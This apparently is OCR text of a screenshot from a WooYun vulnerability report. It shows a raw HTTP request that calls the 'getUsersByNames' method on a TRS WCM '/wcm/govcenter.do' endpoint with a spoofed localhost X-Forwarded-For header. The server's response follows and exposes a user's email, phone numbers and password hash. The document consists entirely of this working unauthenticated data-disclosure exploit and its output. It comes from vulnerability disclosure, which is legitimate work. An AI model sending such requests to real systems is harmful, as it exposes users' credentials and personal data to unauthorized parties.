 request
raw params headers hex xml
POST /wcm/govcenter.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 138
Proxy-Connection: Keep-Alive
<post-data><method
type="getUsersByNames">wcm6_user</method><parameters><UserNames><![CDATA[hitest]]></UserNames></parameters></post-d
ata>
+ < > 0 match
response
raw headers hex xml
Date: Thu, 05 Jun 2014 14:44:16 GMT
Connection: close
<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1"><User><STATUS>30</STATUS><ATTRIBUTE
LoginIP="197.168.1.4" lastremindertime="2014-06-05
22:27:29"/><EMAIL><![CDATA[hitest@11.com]]></EMAIL><LOGOUTTIME/><LOGINTIMES>2</LOGINTIMES><USERNAME><![CDATA[h
itest]]></USERNAME><PRICE>0</PRICE><TEL><![CDATA[1340000000]]></TEL><NICKNAME><![CDATA[hitest]]></NICKNAME><
USERID>2</USERID><MOBILE><![CDATA[13400000000]]></MOBILE><ISDELETED>0</ISDELETED><PASSWORD><![CDATA[05A671C66
AEFEA1]]></PASSWORD><APPLYTIME/><CRTIME/><ADDRESS><![CDATA[hitest]]></ADDRESS><TRUENAME><![CDATA[hitest]]></T
RUENAME><REGTIME/><PASSWORDLEV>2</PASSWORDLEV><LOGINTIME>2014-06-05 22:42:17</LOGINTIME></User></Users>
www.wooyun.org